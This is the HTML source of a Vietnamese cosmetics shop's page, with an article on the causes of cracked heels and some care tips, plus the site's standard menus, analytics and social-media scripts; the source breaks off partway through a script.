0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width : 414px) and (max-device-height : 896px) and (-webkit-device-pixel-ratio : 3){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width : 428px) and (max-device-height : 926px) and (-webkit-device-pixel-ratio : 3){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}}	
</style>
</head>
<body>
    <!-- Google Tag Manager (noscript) -->     <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KKZTD29" height="0"
            width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
<!-- End Google Tag Manager (noscript) --><form method="post" action="./nguyen-nhan-gay-nut-got-chan-148-np.aspx" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKLTM4NDE0NDA3OGRkJQ151Xh485U6LelHWSknnvqwGfw=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="35C1B557" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAM4AUWfNC8RN6Gw+foMbmg4Tb2KuHBAOchRqwMwAAq0fh+OHz35d/Xo7LOzEHEvrQuLdEE7EQhDTndWJEY4RDHbArLd0w==" />
</div>
    <div class="wrap_all">
        <div class="header">
            <div class="header_top">
                <div class="logo">
                    <a href="https://myphamnhatonline.com/">
                        <img src="images/logo.png" title="Mỹ phẩm Nhật xách tay" alt="mỹ phẩm Nhật Bản xách tay, shop hàng Nhật Hà  Nội, mỹ phẩm Nhật tại Hà Nội" /></a>
                </div>
                <div class="header_top_right">
                    <div class="header_top_right_bottom_search_box">
                        <input name="ctl00$txtsearch" type="text" id="txtsearch" placeholder="Tìm kiếm sản phẩm..." onkeypress="return clickButton(event,&#39;btn_tim&#39;)" />
                        <a id="btn_tim" href="javascript:__doPostBack(&#39;ctl00$btn_tim&#39;,&#39;&#39;)"></a>
                    </div>
                </div>
                <div class="header_top_right_end">
                     <div class='hotline'><p>HOTLINE<span><a href='tel:0974741077' rel='nofollow'>097.474.1077</a></span></p></div><div class='gio_hang_box'><a rel='nofollow' href='giohang.aspx' title='Đi đến trang giỏ hàng'><p>Giỏ hàng</p><span>Xem giỏ hàng</span></a></div><div class='clear'></div>
                </div>
                <div class='menu-dau-trang-1 menu-1'>
<ul>
<li><a style='z-index: 100' class='active' href='https://myphamnhatonline.com/'>Trang chủ</a></li>
<li><a href='dao-cao-rau-49-cat.aspx' style='z-index: 6'>Dao cạo râu</a>
<ul><li><a href='dao-cao-rau-gillette-64-cat.aspx'>Dao cạo râu Gillette</a></li><li><a href='dao-cao-rau-schick-60-cat.aspx'>Dao cạo râu Schick</a></li>
</ul>
</li>
<li><a href='may-cao-rau-59-cat.aspx' style='z-index: 5'>Máy cạo râu</a>
</li>
<li><a href='may-tia-long-mui-61-cat.aspx' style='z-index: 4'>Máy tỉa lông mũi</a>
</li>
<li><a href='nhiet-ke-dien-tu-63-cat.aspx' style='z-index: 3'>Nhiệt kế điện tử</a>
</li>
<li><a href='vat-dung-ca-nhan-32-cat.aspx' style='z-index: 2'>Vật dụng cá nhân</a>
</li>
<li><a href='san-pham-khac-6-cat.aspx' style='z-index: 1'>Sản phẩm khác</a>
<ul><li><a href='vong-dieu-hoa-huyet-ap-56-cat.aspx'>Vòng điều hòa huyết áp</a></li><li><a href='dao-bep-nhat-ban-62-cat.aspx'>Dao bếp Nhật Bản</a></li><li><a href='may-do-huyet-ap-65-cat.aspx'>Máy đo huyết áp</a></li><li><a href='bao-cao-su-50-cat.aspx'>Bao cao su</a></li><li><a href='ban-chai-dien-54-cat.aspx'>Bàn chải điện</a></li><li><a href='khac-37-cat.aspx'>Khác</a></li>
</ul>
</li>
</ul>
</div>
                <div class="clear">
                </div>
            </div>
            <div class="clear">
            </div>
        </div>
        <div class="bao_menu_top_all">
            <div class='bao_menu_top'>
<a style='display: none;' href='#' class='toggleMenu'><i class='icon-menu'></i></a>
<ul class='nav'>
<li><a href='https://myphamnhatonline.com/'>Trang chủ</a></li>
<li><a href='dao-cao-rau-49-cat.aspx'>Dao cạo râu</a>
<ul><li><a href='dao-cao-rau-gillette-64-cat.aspx'>Dao cạo râu Gillette</a></li><li><a href='dao-cao-rau-schick-60-cat.aspx'>Dao cạo râu Schick</a></li>
</ul>
</li>
<li><a href='may-cao-rau-59-cat.aspx'>Máy cạo râu</a>
</li>
<li><a href='may-tia-long-mui-61-cat.aspx'>Máy tỉa lông mũi</a>
</li>
<li><a href='nhiet-ke-dien-tu-63-cat.aspx'>Nhiệt kế điện tử</a>
</li>
<li><a href='vat-dung-ca-nhan-32-cat.aspx'>Vật dụng cá nhân</a>
</li>
<li><a href='san-pham-khac-6-cat.aspx'>Sản phẩm khác</a>
<ul><li><a href='vong-dieu-hoa-huyet-ap-56-cat.aspx'>Vòng điều hòa huyết áp</a></li><li><a href='dao-bep-nhat-ban-62-cat.aspx'>Dao bếp Nhật Bản</a></li><li><a href='may-do-huyet-ap-65-cat.aspx'>Máy đo huyết áp</a></li><li><a href='bao-cao-su-50-cat.aspx'>Bao cao su</a></li><li><a href='ban-chai-dien-54-cat.aspx'>Bàn chải điện</a></li><li><a href='khac-37-cat.aspx'>Khác</a></li>
</ul>
</li>
</ul>
<div class='clear'></div>
</div>
        </div>

        <script type="text/javascript">
            var ww = document.body.clientWidth; $(document).ready(function() { $(".nav li a").each(function() { if ($(this).next().length > 0) { $(this).addClass("parent") } }); $(".toggleMenu").click(function(a) { a.preventDefault(); $(this).toggleClass("active"); $(".nav").toggle() }); adjustMenu() }); $(window).bind("resize orientationchange", function() { ww = document.body.clientWidth; adjustMenu() }); var adjustMenu = function() { if (ww < 768) { $(".toggleMenu").css("display", "inline-block"); if (!$(".toggleMenu").hasClass("active")) { $(".nav").hide() } else { $(".nav").show() } $(".nav li").unbind("mouseenter mouseleave"); $(".nav li a.parent").unbind("click").bind("click", function(a) { a.preventDefault(); $(this).parent("li").toggleClass("hover") }) } else { if (ww >= 768) { $(".toggleMenu").css("display", "none"); $(".nav").show(); $(".nav li").removeClass("hover"); $(".nav li a").unbind("click"); $(".nav li").unbind("mouseenter mouseleave").bind("mouseenter mouseleave", function() { $(this).toggleClass("hover") }) } } };
        </script>

        <div class="wrap">
            
            
            <div class="header_bottom">
                <div class="header_bottom_right">
                    <div class="main">
                        <div class="content">
                            
    <div id="fb-root">
        &#160;</div>

    <script>        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.6&appId=1699434340320344";
            fjs.parentNode.insertBefore(js, fjs);
        } (document, 'script', 'facebook-jssdk'));</script>

    <h1 id="Ctp_page_title_h1" class="title_liness">Những nguyên nhân gây nứt gót chân</h1>
    <div id="Ctp_page_xem_count" class="xem_count">Lượt đọc: 5474</div>
    <div id="Ctp_page_Bao_ChiTiet" class="Bao_ChiTiet"><p><strong><em>Có rất nhiều nguyên nhân gây nứt gót chân. Hôm nay shop xin mách bạn một số nguyên nhân phổ biến gây nứt gót chân nhé! Một đôi gót hồng mềm mại, mịn màng luôn khiến chị em chúng mình tự tin sải bước trên những đôi giày cao gót trong buổi tiệc sang trọng hay những đôi giày dây quai đi biển mùa hè. Thế nhưng, một số bệnh về da chân như nứt gót chân có thể khiến bạn không thoải mái.</em></strong></p>

<p><img alt="nguyên nhân nứt gót chân" src="/ckfinder/userfiles/images/nguyen-nhan-nut-got-chan.jpg" style="height:326px; width:580px" /></p>

<p>Nứt gót chân là hiện tượng gót chân bị bong tróc và nứt da, ngứa và chảy máu từ các vết nứt. Có rất nhiều nguyên nhân gây nứt gót chân. Trong đó, nguyên nhân phổ biến thường do làn da không được cung cấp đủ độ ẩm. Phần da khô ở gót chân mất độ đàn hồi và bị bong tróc khi trọng lực cơ thể dồn xuống chân.</p>

<p>Hậu quả càng nghiên trọng hơn nếu phần da bao quanh viền gót chân dày hoặc bị chai sần nhiều hơn. Nặng hơn, các vết nứt sẽ gây chảy máu, thậm chí tổn thương sâu, vi khuẩn và virus xâm nhập có thể dẫn đến nhiễm trùng.</p>

<p>Ngoài ra, còn có một số nguyên nhân khác như thời tiết quá lạnh; uống không đủ nước; tắm nước quá nóng; mang giày dép không đúng kích cỡ; tăng cân hoặc dư thừa cân nặng; lạm dụng xà phòng nhiều chất tẩy rửa; đứng quá lâu cộng thêm nền nhà thô ráp và gồ ghề. Hơn nữa, ăn uống thiếu chất, thiết vitamin và khoáng chất cũng ảnh hưởng đến sức khỏe da chân. Một số loại bệnh như tiểu đường, tuyến giáp, nấm chân, viêm da dị ứng hay Eczema cũng gây nứt gót chân.</p>

<p>Điều trị gót chân rất đơn giản nhưng bạn cần kiên trì mới có thể đạt kết quả như mong muốn. Có rất nhiều sản phẩm điều trị nứt gót chân trên thị trường nhưng bạn cần kết hợp chăm sóc da và dùng kem chuyện trị nứt gót chân. Một sản phẩm trị nứt gót chân hiệu quả phải cùng lúc phát huy 3 tác dụng: tróc da, làm mềm và dưỡng ẩm; đồng thời giảm đáng kể các triệu chứng nhám, da dày lên và nứt khô.</p>

<p><img alt="trị nứt gót chân tại nhà" src="/ckfinder/userfiles/images/tri-nut-got-chan-tai-nha.jpg" style="height:444px; width:600px" /></p>

<p>Ngoài các loại kem đặc trị nhứt gót chân, áp dụng một số liệu pháp tự nhiên cũng có tác dụng hạn chế tình trạng nứt gót chân. Thoa gót chân bằng chuối chín đánh nhuyễn, ngâm chân trong nước cốt chanh hoặc nước nóng được xem là một trong những cách chữa trị nứt gót chân bằng dược liệu thiên nhiên.</p>

<p>Bạn cũng nên lưu ý chế độ ăn uống giàu omega 3, kẽm và vitamin; cung cấp nước đầy đủ cho cơ thể; tẩy tế bào chết thường xuyên; rửa chân mỗi khi về nhà để loại bỏ bụi bẩn bám vào chân.</p>
</div>
    <p id="Ctp_page_h2_tag" class="h2_tag">Từ khóa tìm kiếm Google cho <a href='https://myphamnhatonline.com/nguyen-nhan-gay-nut-got-chan-148-np.aspx'>nguyên nhân gây nứt gót chân</a></p>
    <div id="Ctp_page_tag_tip" class="tag_tip"></div>
    <p class="c_face">
        Hãy để lại comment bên dưới để được tư vấn về sản phẩm</p>
    <div id="Ctp_page_face_cm"><div class='fb-comments' data-href='https://myphamnhatonline.com/Nguyen-nhan-gay-nut-got-chan-148-np.aspx' data-width='100%'></div></div>
    <div id="Ctp_page_lienquan"><div class='title_lines'>Bài viết liên quan</div>
<div class='Bao_lienquan'>
<ul>
<li><a href='cach-su-dung-mascara-155-np.aspx'>Cách dùng mascara hiệu quả khi trang điểm</a></li>
<li class='li_le'><a href='cach-giam-mo-bung-hieu-qua-149-np.aspx'>Cách giảm mở bụng hiệu quả nhất</a></li>
<li><a href='da-nhon-nen-dung-kem-gi-181-np.aspx'>Da nhờn nên dùng kem gì dưỡng da phù hợp</a></li>
<li class='li_le'><a href='nhung-cach-dieu-tri-nut-got-chan-165-np.aspx'>Những cách điều trị nứt gót chân hiệu quả</a></li>
<li><a href='tao-spirulina--thuc-pham-giau-dinh-duong-177-np.aspx'>Tảo Spirulina - thực phẩm giàu dinh dưỡng</a></li>
<li class='li_le'><a href='su-dung-tra-xanh-giup-day-lui-nam-da-157-np.aspx'>Sử dụng trà xanh giúp đẩy lùi nám da</a></li>
<li><a href='mua-bot-tra-xanh-o-dau-134-np.aspx'>Mua bột trà xanh ở đâu?</a></li>
<li class='li_le'><a href='tac-dung-cua-nuoc-hoa-hong-166-np.aspx'>Tác dụng của nước hoa hồng</a></li>
<li><a href='review-son-shu-356-193-np.aspx'>Review son Shu 356 – màu son đang khiến phái nữ “phát cuồng”</a></li>
<li class='li_le'><a href='dau-goi-tsubaki-trang-tri-rung-toc-hieu-qua-206-np.aspx'>Dầu gội Tsubaki trắng trị rụng tóc hiệu quả</a></li>
</ul>
</div></div>
    <div class="clear">
    </div>

                        </div>
                    </div>
                </div>
                <div class="header_bottom_left">
                    
    <div id="Content3_load_top">
    </div>

                    <div class='sidebar'>
<div class='categories_title'><span>Thông tin tư vấn</span><b></b></div>
<div class='special_movies'> <div class='movie_poster'><a href='da-nhon-nen-dung-kem-gi-181-np.aspx'><img src='Uploaded_products/img_any/da-nhon-nen-dung-my-pham-gi.jpg' alt='Da nhờn nên dùng kem gì dưỡng da phù hợp' /></a></div><div class='movie_desc'><a href='da-nhon-nen-dung-kem-gi-181-np.aspx'>Da nhờn nên dùng kem gì dưỡng da phù hợp</a> <span>Lượt đọc: 6670</span></div><div class='clear'></div>
</div>
<div class='special_movies'> <div class='movie_poster'><a href='cach-phan-biet-bb-cream-va-cc-cream-156-np.aspx'><img src='Uploaded_products/img_any/639-cach-phan-biet-bb-cream-va-cc-cream.jpg' alt='Cách phân biệt BB Cream và CC Cream' /></a></div><div class='movie_desc'><a href='cach-phan-biet-bb-cream-va-cc-cream-156-np.aspx'>Cách phân biệt BB Cream và CC Cream</a> <span>Lượt đọc: 6404</span></div><div class='clear'></div>
</div>
<div class='special_movies'> <div class='movie_poster'><a href='che-do-an-giup-nguoi-gay-tang-can-178-np.aspx'><img src='Uploaded_products/img_any/che-do-an-uong-nhu-the-nao-moi-giup-tang-can.jpg' alt='Chế độ ăn giúp người gầy tăng cân hiệu quả' /></a></div><div class='movie_desc'><a href='che-do-an-giup-nguoi-gay-tang-can-178-np.aspx'>Chế độ ăn giúp người gầy tăng cân hiệu quả</a> <span>Lượt đọc: 5155</span></div><div class='clear'></div>
</div>
<div class='special_movies'> <div class='movie_poster'><a href='cach-tay-te-bao-chet-130-np.aspx'><img src='Uploaded_products/img_any/073-tay-te-bao-chet.jpg' alt='Cách tẩy tế bào chết hiệu quả với Cure Natural Aqua Gel' /></a></div><div class='movie_desc'><a href='cach-tay-te-bao-chet-130-np.aspx'>Cách tẩy tế bào chết hiệu quả với Cure Natural Aqua Gel</a> <span>Lượt đọc: 8601</span></div><div class='clear'></div>
</div>
<div class='special_movies'> <div class='movie_poster'><a href='tao-vang-nhat-ban-2000-vien-tot-cho-suc-khoe-va-sac-dep-184-np.aspx'><img src='Uploaded_products/img_any/tao-vang-ex.jpg' alt='Tảo vàng Nhật Bản 2000 viên – Bí mật cho sức khỏe và sắc đẹp' /></a></div><div class='movie_desc'><a href='tao-vang-nhat-ban-2000-vien-tot-cho-suc-khoe-va-sac-dep-184-np.aspx'>Tảo vàng Nhật Bản 2000 viên – Bí mật cho sức khỏe và sắc đẹp</a> <span>Lượt đọc: 7412</span></div><div class='clear'></div>
</div>
<div class='special_movies'> <div class='movie_poster'><a href='voi-1-den-3-trieu-dong--ban-nen-mua-may-cao-rau-nao-239-np.aspx'><img src='Uploaded_products/img_any/may-cao-rau-dep.jpg' alt='Với 1 đến 3 triệu đồng - bạn nên mua máy cạo râu nào?' /></a></div><div class='movie_desc'><a href='voi-1-den-3-trieu-dong--ban-nen-mua-may-cao-rau-nao-239-np.aspx'>Với 1 đến 3 triệu đồng - bạn nên mua máy cạo râu nào?</a> <span>Lượt đọc: 4920</span></div><div class='clear'></div>
</div>
</div>
                </div>
                <div class="clear">
                </div>
            </div>
        </div>
        <div class="footer_all">
            <div id="b_footer" class="footer"><div class="section group">
<div class="col_1_of_4 span_1_of_4" style="border:none">
<p>CUNG CẤP HÀNG NHẬT NỘI ĐỊA TRÊN TOÀN QUỐC</p>
<p><span>ngõ 165 đường Giáp Bát, Hoàng Mai, Hà Nội</span></p>
<p><span>Điện thoại liên hệ <a href="tel:0974741077">0974741077</a></span></p>
<p><span>Quý khách có thể gọi điện, nhắn tin SMS/Zalo hoặc qua <a rel="nofollow" target="_blank" href="https://www.facebook.com/jpMPnhat/">Fanpage</a>!</span></p>
<p><span>Lưu ý: Hiệu quả của sản phẩm còn tùy thuộc vào cơ địa của mỗi người!</span></p>
</div>
<div class="col_1_of_4 span_1_of_4">
<p>HỖ TRỢ KHÁCH HÀNG</p>
<ul>
    <li><a target="_blank" rel="nofollow" href="https://myphamnhatonline.com/huong-dan-thanh-toan-85-np.aspx">Hướng dẫn thanh toán</a></li>
    <li><a target="_blank" rel="nofollow" href="https://myphamnhatonline.com/huong-dan-mua-hang-va-van-chuyen-82-np.aspx">Chính sách vận chuyển</a></li>
    <li><a target="_blank" rel="nofollow" href="https://myphamnhatonline.com/chinh-sach-quyen-rieng-tu-230-np.aspx">Chính sách quyền riêng tư</a></li>
    <li><a target="_blank" rel="nofollow" href="https://myphamnhatonline.com/quy-dinh-doi-tra-hang-hoa-229-np.aspx">Quy định đổi trả hàng</a></li>
    <li><a target="_blank" rel="nofollow" href="lien-he.aspx">Liên hệ</a></li>
</ul>
</div>
<div class="col_1_of_4 span_1_of_4">
<p>JPshop</p>
<div class="social-icons">
<ul>
    <li><a href="https://www.messenger.com/t/jpshopnhat"><img src="images/1_facebook_icon.png" alt="facebook" width="32" height="32" /></a></li>
    <li><img src="images/1_twitter_icon.png" alt="twitter" width="32" height="32" /></li>
    <li><img src="images/1_youtube.png" alt="youtube" width="32" height="32" /></li>
    <li><img src="images/1_pinterest.png" alt="pinterest" width="32" height="32" /></li>
</ul>
</div>
<div class="clear"><!-- Google Tag Manager -->      <script>        (function(w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({ 'gtm.start':
new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-KKZTD29');</script> <!-- End Google Tag Manager --></div>
</div>
<script src="https://www.googleoptimize.com/optimize.js?id=OPT-WGVP9Z9"></script> <script type="text/javascript">

        function clickButton(e, buttonid) {

            var evt = e ? e : window.event;

            var bt = document.getElementById(buttonid);

            if (bt) {

                if (evt.keyCode == 13) {

                    bt.click();

                    return false;

                }

            }

        } 

    </script></div>
<script language="JavaScript">
    window.onload = function() {
        document.addEventListener("contextmenu", function(e) {
            e.preventDefault();
        }, false);
        document.addEventListener("keydown", function(e) {
